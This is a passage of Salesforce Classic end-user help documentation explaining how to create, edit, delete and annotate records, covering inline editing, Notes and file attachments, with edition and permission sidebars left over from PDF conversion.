Note: This information is for Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience

Depending on how your administrator has set up your Salesforce organization, you can create records in a few different ways.

IN THIS SECTION:

[Creating Records from Object Tabs](#page-95-0) [Creating Records in Feeds](#page-95-1) [Creating Records Using the Create New Drop-Down List](#page-96-0) [Creating Records with Quick Create](#page-96-1)



Available in: Lightning Experience

Available in all editions

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

### <span id="page-95-0"></span>Creating Records from Object Tabs

Before you create a record, make sure you're aware of any guidelines for the kind of record you're creating.

**1.** Click the tab for the kind of record you want to create. You'll start from that object's Home page. For example, click the Accounts tab if you want to create an account record.

**2.** Click **New**.

- **3.** Select a record type if you're prompted to.
- **4.** Enter values in the fields. Required fields are identified with a red bar (**i**).
	- Tip: Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **5.** When you finish entering values for your new record, click **Save**, or click **Save & New** to save the current record and create another. If you navigate away from the page before clicking **Save**, you may lose your changes.

### SEE ALSO:

<span id="page-95-1"></span>[Creating Records in Feeds](#page-95-1) [Creating Records with Quick Create](#page-96-1) [Create Records](#page-31-0)

### Creating Records in Feeds

Depending on how your administrator has set up Salesforce, you may be able to create records in the feed on the home page, the Chatter tab, and record detail pages. Publishers on different feeds may have different actions available; check with your administrator for information on what you can do in each feed. Before you create a record, make sure you're aware of any guidelines for the kind of record you're creating.

- **1.** In the feed in which you want to create a record, click the quick action that corresponds to the kind of record you want to create.
- **2.** Enter values in the fields. Required fields are identified with a red bar (**i**). Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **3.** When you finish entering values for your new record, click **Create**.

A feed item for the record you've created appears:

- **•** In the feed in which you created the record.
- **•** As the first item in the feed for the new record itself.
- **•** In your Chatter feed.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create records:

**•** "Create" on the object for the kind of record you're creating

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create records:

**•** "Create" on the object for the kind of record you're creating

**•** In the Chatter feed of anyone who follows the record from which you created the new record. For example, if you create a contact from the record detail page for the account ABC Industries, anyone who follows ABC Industries will see a feed item for the contact record you created.

### SEE ALSO:

[Creating Records from Object Tabs](#page-95-0) [Creating Records with Quick Create](#page-96-1) [Create Records](#page-31-0) [Feeds Overview](#page-2760-0)

### <span id="page-96-0"></span>Creating Records Using the Create New Drop-Down List

The Create New drop-down list, available in the sidebar, provides options to create new records. To create a new record using the drop-down list:

- **1.** Select the type of record you want to create. The new record page immediately displays in the appropriate tab or the Upload a File dialog box displays if you selected **File**.
- **2.** Fill in the fields.
- **3.** Click **Save** or **Upload to My Files** if you selected **File**.

### <span id="page-96-1"></span>Creating Records with Quick Create

If your administrator has enabled Quick Create, you can create records from the home pages for leads, accounts, contacts, and opportunities. You can also create accounts from the Account lookup field results list on the Quick Create form on contacts, leads, and opportunities. Validation rules don't apply when you create new records with Quick Create.

**1.** Click the tab for the kind of record you want to create. To create an account while you create

a contact, lead or opportunity, click the  $\bigotimes$  icon next to the Account field in the Quick Create form you're using.

- **2.** Enter values in the fields. Required fields are identified with a red bar (**i**). Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **3.** Click **Save**.

### SEE ALSO:

[Creating Records from Object Tabs](#page-95-0) [Creating Records in Feeds](#page-95-1) [Create Records](#page-31-0)

### EDITIONS

Available in: Salesforce Classic

The available options in the Create New drop-down list vary according to which permissions you have, which Salesforce Edition you are using, and which app you are using.

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create records:

**•** "Create" on the object for the kind of record you're creating

# <span id="page-97-1"></span>Checking Your Spelling

If Spell Checker is enabled for your organization, you can check your spelling in certain features where you enter text, such as emails, events, tasks, cases, notes, and solutions. Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.

<span id="page-97-0"></span>To check your spelling, just look for the **Check Spelling** button wherever you're entering text.

# Guidelines for Entering Currency, Dates, Times, and Phone Numbers

Creating and editing records is easier if you understand a few guidelines and tips for the currency, date, time, and phone number fields you'll find in various records.

# **Currency**

In most Salesforce editions, the format and currency type you can use for currency fields, such as Quota or Annual Revenue, are determined by the Currency Locale setting for your company. In Group, Professional, Enterprise, Unlimited, and Performance Edition organizations that use multiple currencies, the format and currency type are determined by the Currency field in the record you're creating or editing.

Tip: When you enter a monetary amount (or any other type of number), you can use the shortcuts **k**, **m**, or **b** to indicate thousands, millions, or billions. For example, when you enter *50k* it appears as 50,000. However, these shortcuts do not work for filter criteria.

# Dates and Times

Many fields allow you to enter a date or a time in the format specified by your personal Locale setting.

When entering dates, you can choose a date from the calendar, or manually enter a date.

Only dates within a certain range are valid. The earliest valid date is 1700-01-01T00:00:00Z GMT, or just after midnight on January 1, 1700. The latest valid date is 4000-12-31T00:00:00Z GMT, or just after midnight on December 31, 4000. These values are offset by your time zone. For example, in the Pacific time zone, the earliest valid date is 1699-12-31T16:00:00, or 4:00 PM on December 31, 1699.

## Tip:

- **•** Years appear and are saved as four digits, but you can enter the final two digits and Salesforce will determine the first two. Entries *60* through *99* are assumed to be in the 20th century (for example: 1964), and entries *00* to *59* are assumed to be in the 21st century (for example: 2012).
- **•** If you enter numbers for month and day only (example: *01/15*), Salesforce supplies the current year.
- **•** If your locale and language are English, you can enter words like *Yesterday*, *Today*, and *Tomorrow*, or any day of the week, and Salesforce figures it out. Weekday names (such as *Monday*) are always considered to be in the following week.

# Phone Numbers

When you enter phone numbers in various phone fields, Salesforce preserves whatever phone number format you enter. However, if your Locale is set to English (United States) or English (Canada), ten-digit phone numbers and eleven-digit numbers that start with "1" are automatically formatted as (800) 555-1212 when you save the record..

92

# **EDITIONS**

Available in: Salesforce Classic Available in all editions

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Tip:

- If you do not want the parentheses-space-hyphen formatting ((800) 555-1212) for a ten- or eleven-digit number, enter a "+" before the number. For example: *+49 8178 94 07-0*.
- **•** If your ten- and eleven-digit phone numbers have Salesforce's automatic format, you may need to enter the parentheses when specifying filter conditions. For example: *Phone starts with (415)*.

# Selecting Picklist Values

In Salesforce, you may encounter a few different types of picklist fields.

- **•** Standard picklists Click the down arrow to select a single value.
- **•** Multi-select picklists Double click on any available value in one scrolling box to add that value to the selected scrolling box on the right. You can choose a single value or multiple values. To select values within a range, select the first value and click the last value in the range while holding down the SHIFT key; then, click the arrow to add selections to the chosen box.
- **•** Dependent and controlling picklists work in conjunction with each other. The value chosen in the controlling picklist affects the values available in its dependent picklist. Both controlling and dependent picklists are indicated on edit pages by an **i** icon. Hover your mouse over the icon to display the name of the controlling or dependent picklist.

# Edit Records

# Editing Records

- **1.** Make sure you're aware of any guidelines for the kind of record you're editing. The Salesforce help will tell you.
- **2.** Find and open the record you want to edit.
- **3.** Click **Edit**.
- **4.** Enter or edit values in the fields.
	- Tip: Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **5.** When you finish entering or editing values, click **Save**.

### SEE ALSO:

#### [Create Records](#page-31-0)

[Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-97-0) [Guidelines for Editing Records with the Inline Editor](#page-99-0) [Editing Records Directly From Enhanced Lists](#page-101-0) [Create Notes and Add Them to Records](#page-103-0) [Attach Files to Records](#page-106-0) [Checking Your Spelling](#page-97-1)

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To edit records:

**•** "Edit" on the object for the kind of record you're editing

# Changing a Record's Record Type

Record types determine the picklist values that are available when you create or edit a record. When creating a record, you can choose the record type if you have different record types available and if you have not set your record type preferences to bypass the record type selection page.

Note: If your organization uses person accounts, your administrator has configured two different kinds of record types for your organization's accounts: one for business accounts, and another for person accounts. You can change an account's record type only to another record type of the same kind. For example, you cannot change a person account record type to one designated for business accounts.

# Editing Record Fields With the Inline Editor

Many Salesforce objects, including custom objects, offer the convenience of inline editing for records.



**C** Tip: Not all fields on all objects can be edited inline. To find out whether a field supports inline editing, hover over it and look for a pencil icon  $($   $\mathcal{L}$   $)$ .

**1.** Within a record you're creating or editing, double-click within the field you want to define or edit. If the field offers Lookup to help you find the value you want, you'll see a magnifying glass

 $\ker(\mathbb{R})$ 

**2.** Enter your text in the field or use Lookup to find the value you want. Click the undo icon ( or delete your entry if you need to.

<span id="page-99-0"></span>**3.** Click **Save**.

# Guidelines for Editing Records with the Inline Editor

### Tips for Saving Inline Edits

- **•** Press **Enter** while your cursor is in a field's edit box to confirm the change for that field.
- **•** Press **Enter** when no fields are in edit mode to save all edits to the record.

### **Limitations**

- **•** Inline editing isn't available in:
	- **–** Accessibility mode
	- **–** Setup pages
	- **–** Dashboards
	- **–** Customer Portal
	- **–** Descriptions for HTML solutions
- **•** The following standard checkboxes on case and lead edit pages are not inline editable:
	- **–** Case Assignment (Assign using active assignment rules)
	- **–** Case Email Notification (Send notification email to contact)
	- **–** Lead Assignment (Assign using active assignment rule)

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To edit records:

**•** "Edit" on the object for the kind of record you're editing

### **EDITIONS**

Available in: Salesforce Classic

Inline editing settings available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To use inline editing:

**•** "Edit" on the object

- **•** The fields in the following standard objects are not inline editable.
	- **–** All fields in Documents and Price Books
	- **–** All fields in Tasks except for Subject and Comment
	- **–** All fields in Events except for Subject, Description, and Location
	- **–** Full name fields of Person Accounts, Contacts, and Leads. However, their component fields are, for example, First Name and Last Name.
- You can use inline editing to change the values of fields on records for which you have read-only access, either via field-level security or your organization's sharing model; however, Salesforce doesn't let you save your changes, and displays an insufficient privileges error message when you try to save the record.

### Special Cases

**•** Inline editing is available on detail pages for all editable fields on edit pages, except for some fields on tasks, events, price books, and documents. To edit any of these, navigate to the edit page of a record, change the value of the field desired, and then click **Save**. The following table lists the objects that have inline editing restrictions on some of their fields. You may need special permissions to view some of these fields:





# <span id="page-101-0"></span>Editing Records Directly From Enhanced Lists

If both inline editing and enhanced lists are enabled for your organization, you can edit records directly in a list. Editable cells display a pencil icon ( $\bullet$ ) when you hover over the cell, while non-editable cells display a lock icon  $($ .

Warning: In enhanced list views, when different users make inline edits to the same fields on a record simultaneously, records are updated with the most recent edit, but we don't identify the conflict with a message.

If you have the "Mass Edit from Lists" permission, you can change the value for a common field in up to 200 records at a time for most kinds of records. Products must be edited one at a time.

To edit a single record from a list:

- **1.** From the list, double-click the editable cell.
- **2.** Enter the value you want.
- **3.** Click **OK**.

To mass edit records from a list:

- **1.** Select the checkbox next to each record you want to edit. You can select records on multiple pages.
- **2.** Double-click one of the cells you want to edit. Apply your edit to just one record or to every record you selected.

If you encounter any errors when trying to update records, a console window appears, showing the name of each record in error (if known), as well as an explanation. Click a record in the console window to open its detail page in a new window.

Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.

### Tips for Using Inline Editing with Lists

- Some standard fields don't support inline editing. For example, Case Status, Opportunity Stage, Opportunity Amount, Opportunity Quantity and Lead Status, and most Task and Event fields can only be edited from a record's edit page. For more information, see [Guidelines for Editing Records with the Inline Editor](#page-99-0) on page 94.
- **•** If your organization uses record types, inline editing with lists is only available when all of the records in the list are of the same record type. Therefore, you must specify a filter of *Record Type equals X*, where *X* is the name of a single record type (or blank for the master record type).
- **•** You can't use inline editing on an enhanced list if your list view filter criteria contain an OR clause.
- **•** For lists of activities, you must specify an additional filter of either *Task equals True* (for tasks) or *Task equals False* (for events) for inline editing to be available.
- **•** If your organization is using Person Accounts:

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To use inline editing in an enhanced list:

**•** "Mass Edit from Lists"

- **–** You can't use inline editing to change Person Accounts from a Contact list. You can only inline edit them from an Account list.\
- **–** You can only use inline editing on contacts associated to business accounts by specifying an additional filter of *Is Person Account EQUALS False* in your list criteria.

# Delete Records

# Deleting Records

Deleting records is standard procedure for most Salesforce users. For some kinds of objects, deleting one record affects other, related records. For example, if you delete an account or contact, all associated assets are also deleted.

- **1.** Make sure you're aware of the effects (if any) of deleting the kind of record you want to delete. The Salesforce help will tell you.
- **2.** Find and open the record you want to delete.
- **3.** Click **Delete**.

### SEE ALSO:

[Using the Recycle Bin](#page-175-0) [Delete Notes and Attachments from Records](#page-109-0)

# <span id="page-102-0"></span>Increase Productivity with Notes and Attachments to Records

## **Notes**

Notes is an enhanced version of the Salesforce note-taking tool that lets your users take better notes faster. Use Notes to streamline your workflow, increase productivity, and get the most out of Salesforce.

Notes is built on top of Salesforce Files, so you can do many of the same things with notes that you can do with files, such as report on notes and use Chatter to share notes.

For more information on what you can do with Notes, check out the video: [How to Use Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg) (1:34).

#### IN THIS SECTION:

#### [Create Notes and Add Them to Records](#page-103-0)

Use Notes, our enhanced note-taking tool in Salesforce, to add important information to your records.

#### [Create a Report on Your Notes](#page-104-0)

View and analyze details about all your notes using reports. You can only report on notes taken with Notes, our enhanced note-taking tool.

#### [Guidelines for Using Notes in Salesforce1](#page-105-0)

Learn some tips, tricks, and best practices for using Notes in Salesforce1.

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To delete records:

**•** "Delete" on the object for the kind of record you're deleting

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-105-1)

Notes is an enhanced version of the original Salesforce note-taking tool. With Notes, you can get a number of features that help you take better notes faster and increase productivity.

#### SEE ALSO:

[Set Up Notes](#page-1843-0)

### <span id="page-103-0"></span>Create Notes and Add Them to Records

Use Notes, our enhanced note-taking tool in Salesforce, to add important information to your records.

Note: If you're still using the old note-taking tool, talk to your administrator about switching to the enhanced version of Notes.

#### IN THIS SECTION:

[Create Notes and Add Them to Records in Salesforce Classic](#page-103-1)

Add important information to your records using Notes, our enhanced note-taking tool in Salesforce, so you can be more organized and increase productivity.

[Create Notes and Add Them to Records in Salesforce Lightning Experience](#page-104-1)

<span id="page-103-1"></span>Notes lets you add important information to your records so you can stay organized.

### Create Notes and Add Them to Records in Salesforce Classic

Add important information to your records using Notes, our enhanced note-taking tool in Salesforce, so you can be more organized and increase productivity.

- Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.
- **1.** From a record's Notes related list, click **New Note**. Or, to create a private, stand-only note that's not related to a record, go to the Files tab and click any of the Notes filters to show the New Note option.
- **2.** Enter a title and body text.
- **3.** Save the note.

Notes taken with the enhanced version of Notes appear in the record's Notes related list, while notes taken with the old note-taking tool appear in the record's Notes & Attachments related list.

### SEE ALSO:

[Guidelines for Using Notes in Salesforce1](#page-105-0) [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-105-1)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-104-1"></span>Create Notes and Add Them to Records in Salesforce Lightning Experience

Notes lets you add important information to your records so you can stay organized.

- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.
- **1.** From the record's Notes related list, click **New** . Or, to create a private, stand-only note that's not related to a record, click the Notes icon from the navigation menu.
- **2.** Enter a title and body text.
- **3.** Relate the note to other records, if needed. Notes taken with the enhanced version of Notes appear in the record's Notes related list, while notes taken with the old note-taking tool appear in the record's Notes & Attachments related list.

SEE ALSO:

<span id="page-104-0"></span>[Guidelines for Using Notes in Salesforce1](#page-105-0) [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-105-1)

### Create a Report on Your Notes

View and analyze details about all your notes using reports. You can only report on notes taken with Notes, our enhanced note-taking tool.

- **1.** Make sure you're familiar with standard reports and how to customize them.
- **2.** Create a new report with the following criteria.



- **3.** Be sure to save your report so you can run it again later.
- **4.** If you'd like to share the report with others, create a report folder and save the report to it. Then, use the sharing settings for the folder to add individuals or groups of users.

SEE ALSO:

**[Notes](#page-102-0)** 

[Build a Report](#page-3389-0)

### EDITIONS

Available in: Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

### <span id="page-105-0"></span>Guidelines for Using Notes in Salesforce1

Learn some tips, tricks, and best practices for using Notes in Salesforce1.

Watch a video: [How to Use Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg) (1:34)

Your administrator will need to set up Notes for your organization. Then, you can start using Notes in Salesforce1 . Here are some guidelines to help you out.

- **•** Create notes by tapping  $\Box$  in the action bar.
- **•** Add bulleted and numbered lists to notes using the icons in the Notes toolbar.
- **•** Relate notes to multiple records by tapping **Relate Records**. To change the related records, tap the names of the related records (3).
- **•** Create a task by swiping a line in a note. Alternatively, tap on a line or highlight some text, and then tap  $\rightarrow$  in the toolbar.
- **•** Work with related tasks directly from a note.
- **•** View and search all their notes by selecting **Notes** in the Salesforce1 navigation menu.
- **•** If you or your administrator has added the Notes related list to object page layouts, you can:
	- **–** Quickly access related notes directly from records instead of having to switch away to the navigation menu to open the Notes item.
	- **–** Create notes from the related list.

### <span id="page-105-1"></span>What's the Difference Between Notes and the Old Note-Taking Tool?

Notes is an enhanced version of the original Salesforce note-taking tool. With Notes, you can get a number of features that help you take better notes faster and increase productivity.

### Notes vs. the Old Note-Taking Tool



### **EDITIONS**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### SEE ALSO:

[Guidelines for Using Notes in Salesforce1](#page-105-0) [Create Notes and Add Them to Records](#page-103-0) **[Notes](#page-102-0)** 

## <span id="page-106-0"></span>Attach Files to Records

You can attach files—such as Microsoft® Office documents, Adobe® PDFs, and images and videos—to most kinds of Salesforce records. The size limit for an attached file is 25 MB when attached directly to the related list, including a file attached to a solution.The size limit for multiple files attached to the same email is 25 MB, with a maximum size of 5 MB per file.

- **1.** Open the record
- **2.** Click **Attach File**.
- **3.** Click **Browse** and find the file you want to attach
- **4.** Click **Attach File** to upload the file.
- **5.** Click **Done** when the upload is finished

### Note:

- **•** When a file is attached to a record's Chatter feed it's added to the Notes and Attachments related list as a feed attachment. The file size limit for Chatter feed attachments is 2 GB.
- **•** If the Don't allow HTML uploads as attachments or document records security setting is enabled for your organization, you cannot upload files with the following file extensions: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To attach files to records:

**•** "Edit" on the object

# Considerations for Managing Files and Notes Attached to Records

When working with attachments, Google docs, or notes created with the old note-taking tool, there are a number of things to keep in mind.

- **•** If Chatter is enabled for your organization, files posted to a feed on a record are added to the record's Notes & Attachments related list as feed attachments. You can preview (if available), download, and delete feed attachments from the Notes & Attachments related list, but you can't edit them.
- **•** You can't edit a note or attachment unless you also have access to edit the record associated with it.
- **•** To delete a note or attachment, you must be the owner of the note or attachment or an administrator with the "Modify all Data" permission. Note ownership is determined by the owner field. Attachment ownership is determined by the created by field.
- **•** Record owners can delete attachments on records even if they did not add the attachment.
- **•** Portal users can download attachments, but can't preview, edit, or delete them.
- Notes and attachments marked as private via the Private checkbox are accessible only to the person who attached them and administrators. For administrators to view private notes and attachments, they need the "View All Data" permission; to edit or delete them, they need the "Modify All Data" permission.
- If the Add Google Docs to Salesforce service is enabled in your organization, the Notes & Attachments related list is entitled Google Docs, Notes & Attachments. The Attachments related list is entitled Google Docs & Attachments.
- **•** To access a Google doc from a record detail page, the doc must be shared with your Google Apps account.
- **•** The Notes and Attachments related list includes files from Salesforce CRM Content when they are posted to a Chatter feed on a record. However, the Notes and Attachments related list does not include Salesforce CRM Content files that only exist in Salesforce CRM Content. If your organization has Salesforce CRM Content enabled, you can add the Related Content related list to the detail pages for accounts, contacts, leads, opportunities, cases, products, or custom objects.
- **•** If you publish notes to external contacts via Salesforce to Salesforce, all public notes are automatically shared with a connection when you share the parent object. Attachments are automatically shared if the Share With Connections checkbox on the attachment is selected. To stop sharing a note or attachment, select Private.
